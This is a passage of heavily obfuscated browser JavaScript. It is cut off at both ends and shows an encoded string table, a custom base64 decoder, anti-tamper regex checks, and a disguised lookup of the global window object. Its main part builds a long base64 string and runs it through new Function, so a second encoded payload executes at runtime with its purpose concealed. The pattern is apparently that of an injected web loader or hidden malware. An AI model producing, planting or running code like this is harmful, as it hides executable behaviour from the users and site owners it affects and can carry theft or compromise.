nty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0nLCdXUlJkVFNrdEZlUycsJ3djU'+'mRROGtRYlcnLCdXNmxkTUNvZWNTby8nLC'+'duOG9TRkdwY1RHJywnRThvcGxtb1JXUHU'+'nLCdjZWxkTENrM1c2cScsJ1c0eGNMMktR'+'V1I4JywnVzdsZFY4a1pXNUZjSHEnLCdGd'+'DdkS0NrRWNHJywnRHN0ZFRTa3ltYScsJ1'+'c3dTBXUkQ3V1E0Jywnc21vSVc1bGNOU28'+'4JywnV1JsY05KeGNTU2tKJywnVzVMa0My'+'bGRScScsJ2RXYXNDMzAnLCdreFhjVzZuR'+'ycsJ1dSbkpkOG9JZ0cnLCdXUHhkUm1vMG'+'JTb1UnLCdXUWhkUjhreWJ1cScsJ1dQRmR'+_0x8390080x(0xe0)+_0x8390080x(0xee)+'ScsJ3ZMek9xMTAnLCdXN1g2cDNwZEhhJy'+'wncjhvL2tTb3NXUUMnLCdEOGtSelNvYm5'+_0x8390080x(0x1c1)+'Y1FTb3knLCdEOG9CV1FkY1FTb2InLCdje'+_0x8390080x(0x17d)+'xTb25DYUZj')+('S3EnLCdBQ2t6czhvTG9xJywnVzVoZFRta'+'2xXNlJjUWEnLCdXUC9kTkNrY3IwTycsJ1'+'c2TmNVMFd4V08wJywnVzZ5UFdQV0pkcSc'+'sJ1c2VmNPZ2k3V1J5Jywnb21rbW44bzR6'+'RycsJ0FDa2dCbW95YlcnLCd3OG92V1AzY'+_0x8390080x(0xfb)+_0x8390080x(0x16b)+'3ZFM4b01kbWtVJywncGhxaGRtb1YnLCd1'+'S24vV1BDZicsJ1c3dXVXUDE5V1BXJywnd'+'khsZEdjWmRIcScsJ3JIbGRWQ2s3YXEnLC'+'duV0xrejBoZFFmRmRUcScsJ0QxZm95Z2E'+'nLCdxcXhjSkNrWkRHJywnRXFkZE9zeGRR'+'cScsJ1c3RzNXUE8rZUcnLCdXNVBWRU50Z'+'FVxJywneVNrN3c4b0xqRycsJ2RMTzJmQ2'+'9jJywnQWFkZE9haGRWcScsJ1c0cGNJS0N'+'IV1FxJywnaVNvd2dtb3F2cScsJ3YyNVNX'+_0x8390080x(0xd0)+'ywnV1JGY0dZWmNLQ2swJywnczI1K3R3cS'+'csJ2Rtb0RXNkhGdVcnLCd6OG9ybmU4Tic'+'sJ1dQcGRSU2sxc2hXJywnZFowSUJOYScs'+'J2JTb2VXNEgyemEnLCdXUEdKVzVtT1c1Z'+'ScsJ1c2eGNLTjAzV1FTJywnaVNraVc0ai'+_0x8390080x(0x132)+'0dm1vemtxJywnakNrbEVtb1hXNzgnLCd4'+'cy9kSThrYmVxJywnVzUxcG1OTmRKVycsJ'+_0x8390080x(0x10e)+'EnLCdXNmhkR21ra0Vtb1AnLCdFQ29UV09'+'0Y0ptb24nLCdXNE8wV1BQTldQbScsJ1c0'+'SDdxTEpkSmEnLCdzZjF0V1IwbicsJ1c1M'+'ElXT0NLZ1cnLCdmM3BkU1NrTVc0eScsJ2'+'VKdXN4MjQn')+('LCdXNTVrQ0xWZFFhJywnbkNrd1dRbGRJO'+_0x8390080x(0x7a)+'BXNU5kVnEnLCdXNk8yRENrZEJIbVlXN3Z'+'QVzZEMG1hJywnV1FERHUyeGRLYScsJ0JZ'+'L2NLQ2tzcXEnLCdXT3BkR1NvY2Jtb1MnL'+'CdXUEpjUmNKY1NTazgnLCdzTTk1V1FwZF'+_0x8390080x(0x10c)+'qdFdSRycsJ3VMaktXUS9kS2EnLCdtOGtz'+'RFNvVFc2VycsJ0RTb1htdnFmJywnVzRHM'+'Fc3ZnpFVycsJ2NLWmRRbWtGVzd1JywncV'+'dwZEk4azhrcScsJ3R0WmRJc1pkSFcnLCd'+'6OG9QV1FkY0hDb1MnLCdhbW96RXI3Y0tX'+'JywnVzV4Y014VzJXT08nLCdlOGtMdkNvQ'+_0x8390080x(0x100)+'5xJywnc21vMHAyU0onLCdubWt5ZlNvbXp'+'XJywneGViZ1dRV3MnLCd3SXRkSmFGZFFx'+'JywnZG1reXY4b3VXNVcnLCdXUmJ4a0NvN'+'mRHJywnbThvUVc3enFDcScsJ1dRbWFXNk'+'tmVzd5JywnVzYzZE9nQmRUc1cnLCdXUU5'+'kVm1ra3lmYScsJ3p3OVVXUnlpJywnVzRh'+_0x8390080x(0x12d)+'GtyJywnZENvRVc1djNFYScsJ1dRSGFpOG'+'96Y3EnLCdXTzQ1YVNrK1dPTycsJ2Z2UE9'+'XNFhFJywnQ0lGZE5ta2RuRycsJ1dRRDNl'+_0x8390080x(0x11d)+'zVISnlhJywnbVNvamxTb21CVycsJ2hta0'+'tXNHpRVzdlJywncVlwZFE4azhmcScsJ2l'+'4Q2RpbW9iJywnYkNvZFc3SDFBYScsJ2dt'+'a1hmQ29PRUcnLCdzQ2t2RENvWmlhJywnV'+'1FSZE04azhqMVcnLCdXUjRLV1FQWXFhJy'+_0x8390080x(0xf2))+('NWJXUmknLCdXNFpkUFNrT1c1SmNUVycsJ'+_0x8390080x(0x1c4)+'lrZjNGZFVhJywnVzRwZFRNM2RRSEcnLCd'+'XNnVTVzQxYnNHJywnV09hMldRalp6Rycs'+'J1dPVG9kU29qcGEnLCdXUDdkR2FTRlc3S'+'ycsJ1dST0xoQ2ttV1E0JywnVzUwRVdRMH'+'lncScsJ1c2cmxpU29tdWEnLCdXN0ZkSTh'+_0x8390080x(0x9a)+'V1JqWmZDa0lXNW0nLCdXUVBRZ21rL1c2S'+_0x8390080x(0x17f)+'c2eW4nLCdXNXZjd2gvZFFHJywnV081eWZ'+_0x8390080x(0x172)+_0x8390080x(0x12b)+'05hNScsJ2NDa3lXN2o4VzZxJywnV090ZE'+'9Db3RXNi9kVmEnLCdnOG9nVzV2VXVxJyw'+'nV1JSZFJta1FXNEg1JywnbFhXb3l1aScs'+'J2tNTmRVbWtGVzRxJywnV1F0Y1VhTmNSb'+'WtpJywnV1FlMFc1Uy9XN0MnLCdnd3BkST'+'hrc21Tb0tXNU9UJywnRThvVVdPTmNPU29'+_0x8390080x(0x129)+_0x8390080x(0x18a)+'HUnLCdsZXVpY21vOCcsJ2Q4b2tnbWtneH'+_0x8390080x(0x76)+_0x8390080x(0xae)+'VzdhJywneEcvZElta0NocScsJ1c1WDVoU'+'285dHEnLCdEbW9oYU1PaicsJ3JDb3ZqeD'+'Q5JywnVzZucWtoN2RIYScsJ1c1QmRPOGt'+'3VzVGY1VXJywnVzROY0tTb3F5S1cnLCdy'+'U29tcE15dycsJ1c0Q0tXT216aHEnLCdmY'+'21tRnVtJywnZzIvZFVtazJXNHUnLCdyTV'+'BveU15Jywn')+('bEplZXdnbScsJ3h4THhXUUpkSmEnLCdld'+'XBkSDhrY1c0OCcsJ3dtazBDbW9uZlcnLC'+'dFbW9uZ0NvT1dSeScsJ3Y4b01sOG9OV09'+'LJywnRmJWZEg4a3NuVycsJ1c1RmRLU2tX'+'VzRwY1JxJywnVzQvY1BmT3JXUlMnLCdXN'+'EZkTTBWZFJZYScsJ1c1RHB2MjNkUGEnLC'+'dXUG5YZjhrd1c0aScsJ1c0MXNjZjdkVVc'+'nLCdXN2lEVzdyaXhHJywnV1F5Z1dSenhG'+'cScsJ1dSL2RWQ2tTVzVuMScsJ3hKQmNKb'+'WtJdnEnLCdFU29waGNLTicsJ1c0YmtkOG'+'9vRkcnLCdXUmRkVjhvb1c3bGRPYScsJ1d'+'PdGRWOG9ucDhvaycsJ25ta0FkQ29kQVcn'+'LCdxbW9PbHgwQycsJ3Q4b21tOG9wV08wJ'+_0x8390080x(0xc6)+'wnVzQ1OUNmN2ROcScsJ1dReGNOcnBjSUN'+'rbycsJ2dta3J3U29kVzU0JywnVzZKZFZt'+'b1RwU284JywnRmNaZE5Ta0lpcScsJ1dRZ'+_0x8390080x(0xdd)+_0x8390080x(0xe6)+'tJywnV09sZE04b0lXNnVnJywnZUNvRlc2'+'YlVBYScsJ2ZTb1VXNTVWd1cnLCdtOG9HV'+_0x8390080x(0x1a8)+'FXUGp0emEnLCdXNEJkVjIzZFFZYScsJ1d'+'RQmNSYlJjR1NrUycsJ1c2eGNOaGFCV09l'+'JywnaFNvRFc2VDFCYScsJ1dQQmRPczFVV'+'zRXUWp4ajBXNHFHelcnLCdXNFdlV1BlSH'+_0x8390080x(0x1ad)+'WY044b3AnLCdBSHRkSkpCZFRHJywnbThr'+_0x8390080x(0x117)+'ko3ZEhta3ZpRycsJ3h2dlhXUEdQJywnaW'+'dSZE5ta3RX')+('N0snLCdXUWxkUENveG84b3knLCdXUnRkS'+'zhrdmJ3ZScsJ3NTb0dXNWhjTVNvZycsJ3'+_0x8390080x(0x130)+_0x8390080x(0x77)+'VzdwZFRDb3JkU29vJywnVzcxaUV3RmRPY'+'ScsJ1dRL2NTSHBjTDhrMicsJ1dSSmROOG'+'thVzdYVicsJ2RIZUh4TW0nLCdqQ292Vzc'+_0x8390080x(0x169)+'NVJjRzhvVicsJ2hMZVVtU29JJywnd0NvT'+'XA4bzJXUEcnLCdqOG9pb21vV3hXJywnbG'+_0x8390080x(0xe8)+'DNngyZScsJ1dQeGROU2tXeXUwJywnb0Nv'+_0x8390080x(0xc3)+'1c3OGhXTzE1V1A0JywnYW1vUmxDby96Vy'+_0x8390080x(0x16c)+'HJywnaENvTUNKSmNRcScsJ3pta3V1OG9R'+'b0cnLCdGQ2s1dThvTGxhJywnQXJKZE84a'+'2piRycsJ1c2S2tXNGYvRkcnLCdXNm4vZ0'+'NvMnJHJywnV084emFta3lXUUcnLCdXNnB'+'jVHd1MldQSycsJ1c3alFsTDdkSUcnLCdX'+'NDhqV1B2ZVdPSycsJ1c3ekZ0d2hkTUcnL'+'CdXN1RCcHVCZFFxJywnQW1vZVdRV2JXUV'+'ZkR21rMGlTa3VvMXEnLCdETnIzQmcwJyw'+'nV1BueWtta1hXNmknLCdXNjdkTkNvdHBD'+_0x8390080x(0x13f)+'zZ1JywnVzdITW1lSmRRcScsJ0ZiVmNOQ2'+'tnYmEnLCdXUWlOVzdDZFc0TycsJ3M4bzl'+'XNXBjTkNvQicsJ0N3em5XT0JkTWEnLCdG'+'bW9XbGhhaicsJ1dPWmRTbWt0VzdiTycsJ'+'3Z2OTJXUjBIJywnY3dkZEpDa05XN2EnLC'+_0x8390080x(0x16d))+('dlc1bGNMYScsJ1c0aU9XUGJVV1BHJywnQ'+_0x8390080x(0xf6)+'QnLCdXUFZkU0NvcmJtaysnLCdXUkNlZEN'+'rL1dQYScsJ1dPcGRUbWt0aHhtJywnVzVk'+'ZEtDb3VtbW95JywndjhvbGtobVMnLCdlT'+_0x8390080x(0xd5)+'9EVzRIVXRxJywnQ1NvRWtkdXcnLCdvQ2t'+_0x8390080x(0xf7)+'N2NQMHFPV09LJywnQm1rTERDb01uYScsJ'+'0Y4b0hXNVJjTjhvUCcsJ0RTb0tiTUtOJy'+'wnV1BiU2U4b0lnRycsJ1dPTmRLbW90ZDh'+_0x8390080x(0x8b)+'MTdkTHEnLCdXT2lQV1ExaXRHJywnZ3ZCZ'+'FRta0NXN2knLCdXNTdkUUNrL3FTb1MnLC'+'d1U29XZG1vU1dRTycsJ1c1cGNLMk9NV1E'+'0JywnRUNrZUNDb2duVycsJ1c2eWtXUTg1'+'bFcnLCdXNnJDZ2ZOZFFHJywnRTNQa1dSM'+_0x8390080x(0xf1)+'NMJywnbnFQSFc1S1AnLCd5dlAyRDBDJyw'+'nZjNsZFJta0RXNU8nLCdXNmhkTzhrTXdt'+_0x8390080x(0xea)+'zZTQ1c1QycsJ1c1UDV0TnRkTVcnLCd4c3'+'hkSG1rRWZHJywnV1JsZElta0tXNzFPJyw'+'nV1B1bmFDazFXT3UnLCdXNUR0bW1vdkZX'+'JywnRW1vTWVTb2dXUmknLCdXUGZtZ21vb'+'2pXJywnelNraUQ4b0hnYScsJ21Tb3hrbW'+'9rdGEnLCdqSEsweXd5JywnVzZaZEk4b3F'+'jQ28yJywnVzZLSFdSaUptcScsJ0RMWFRF'+'MzAnLCdBOG9PV1FGY0tTb20nLCdXUXlTV'+'1BiV3ZHJywndzhvTWcwdXAnLCdudkdyZW'+'1vYicsJ2d3')+('cGRKQ2tpVzdlJywnRDMxbldQV2snLCdXU'+'HluV09ma3VXJywnV09CZFU4bzlXNFJkSE'+'cnLCdXUnZVblNvNWZHJywnVzZoY0gxbWp'+'XUnknLCdkWUhyVzZtTScsJ1dPdTZXN2Vk'+'JywnVzYwUFdRbnBXUFcnLCdlQ2toVzR6Q'+'1c0RycsJ2NDa0x2Q29ZVzU4JywnVzZKZF'+'UzUmRTclMnLCdXNUQrYW1vMXVHJywnV09'+_0x8390080x(0x1b2)+'dWFXNnp2eEcnLCdXUHBkTFNvV1c0WmRHV'+'ycsJ2hmTCtXNkhoJywnVzY1YkVObGRMVy'+_0x8390080x(0xb8)+'wY1RxJywncUNvZGd3T04nLCdDc0ZjR1Nr'+_0x8390080x(0x188)+'ExaZFFYOCcsJ1dSZTFXT0xEenEnLCdXNH'+_0x8390080x(0x11c)+'nb3F2SFc3bUwnLCdXN0JkTUNvMWhDb3gn'+'LCdXN2pGcENvWkJXJywncWJSZFRYdGRIR'+_0x8390080x(0x9e)+'AyJywnVzY0c1dSS0ZmYScsJ1dQQmRHbW9'+'CcG1rRCcsJ2xta2ZhU29reHEnLCdXUkJk'+'VnIweVc0VycsJ3I4b2VXT3RjUThvZycsJ'+_0x8390080x(0x154)+'cnLCdlOGtreW1vSFc0QycsJ1dRdGRWQ29'+'qVzVaZEdhJywnVzRxSlc0dnR6VycsJ2o4'+'b0pXNXYvd0cnLCdXTzdkT0lPbVc2TycsJ'+'3ZkeGRQU2swa2EnLCdjdjdkVUNrN1c2Qy'+'csJ1dSdVhXUjlaeGEnLCdnOG82c3JCY0x'+'xJywnV084T2E4a3BXUE8nLCdxcTdkUHFw'+'ZEdHJywnVzRCZEx1WmRVWUMnLCdmc3FRc'+'Wg0JywneXJkZFNyRmRPVycsJ0NTb3FrSz'+'RjJywnV1Fx')+('OVc0S1VXN2EnLCdXUHJzbkNrNFc3eScsJ'+'1dPN2RJczR0VzVpJywnV1F0ZFU4a3hwTH'+'UnLCdXT0ZkVUNvK284b2MnLCdXNTBxVzY'+'5QXhXJywnd0NvWmMzYVYnLCdCcmhkVjhr'+_0x8390080x(0x156)+'W1vR0ZXJywnZlNrdGZtb3h4YScsJ1c0Wm'+_0x8390080x(0x1b9)+'xcVJkTDhrUHBXJywncW1vRWx0cXYnLCdX'+'NkN3VzVQZnZxJywnV1F4ZFNTb3VXNC9kV'+'kcnLCdhU2sxV1JCY1ZDb0plV05jS3EnLC'+'dXNlpjVDBPSFdQQycsJ1dPZGRWOGtQc3g'+'wJywnV1FwZFZta1VqZ2EnLCdGd2JPV1BG'+_0x8390080x(0x1c7)+'mU4b0dXUGUnLCdCQ29YcENvdVdPSycsJ1'+_0x8390080x(0xe1)+'sJ0ZDb1NldTBOJywnY3VucFc2SE4nLCdE'+'U29WV1BWY09Tb1QnLCdXNm5hcDJCZE1xJ'+'ywnazhvbmdDb1l5RycsJ1c0YjltbW9UdE'+_0x8390080x(0x135)+_0x8390080x(0x1c0)+'Q3RkY0pxJywnbDhrM3VDbzZXNmknLCd1Z'+_0x8390080x(0x120)+'VXUHBkUWEnLCdGWFJkT0NrUmRXJywnbTh'+'rWnQ4by9XNXEnLCd2Q29ZaWZDZycsJ0Ux'+_0x8390080x(0x165)+'09pZycsJ1c0YVVXNHI2eXEnLCdqSGk0RU'+'1tJywnVzU5QWx2L2RScScsJ0FiZGRVSFJ'+'kTkcnLCdpbW84eVhGY0lHJywnVzVGY1N4'+'cVpXUGUnLCdXUVdqV1ExcEVhJywnV1JSZ'+'FFta0dXNzUvJywnRVNvdmU4b2dXUVcnLC'+'dXUDBUZ21r')+(_0x8390080x(0x14f)+'ywnVzZUQnd3RmRPYScsJ2pTa0xlQ29RQ2'+'EnLCdkbWt0VzRmNlc0SycsJ2RlNHRlbW9'+'CJywnbHZtTG5TbzgnLCdXT1pkTm1reGxN'+'bScsJ2hmOERlU290JywnVzd4ZFRTa2xXN'+'lJjUnEnLCdXT2xkT0NvbmpTb1gnLCdvQ2'+'8yVzVER0VHJywnVzd0Y1YxeW1XT1MnLCd'+_0x8390080x(0x1b6)+'LCdXN1ZkRzhrWVc0TmNUYScsJ1dQMFNXU'+'TF1VzVtJywnbG1rbmFTb2xDcScsJ1c1WE'+'tudkpkUmEnLCdXN2hkR0NrS1c1ZGNKcSc'+'sJ1dPR3dXUHY1eVcnLCdsOG9MZjhvQ3RX'+_0x8390080x(0xbb)+_0x8390080x(0xb3)+_0x8390080x(0x160)+'tb2tzYScsJ1c2bUxXT2VQYWEnLCdqeFNZ'+_0x8390080x(0x146)+_0x8390080x(0xd6)+'hYWmNSRycsJ3NTb1hXUC9jTlNvYicsJ2d'+_0x8390080x(0x99)+_0x8390080x(0x11f)+'3ZBV1F4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+